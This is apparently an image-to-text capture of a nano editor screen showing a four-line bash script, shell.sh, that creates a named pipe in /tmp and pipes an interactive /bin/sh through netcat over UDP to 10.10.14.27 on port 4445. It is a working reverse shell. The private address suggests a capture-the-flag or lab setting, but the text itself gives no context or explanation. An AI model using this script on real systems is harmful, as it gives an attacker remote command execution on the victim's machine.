 nano 2.6.3 File: shell.sh
#!/bin/bash
rm /tmp/i
mkfifo /tmp/i
cat /tmp/i|/bin/sh -i 2>&1|nc 10.10.14.27 -u 4445 >/tmp/i
[ Read 4 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line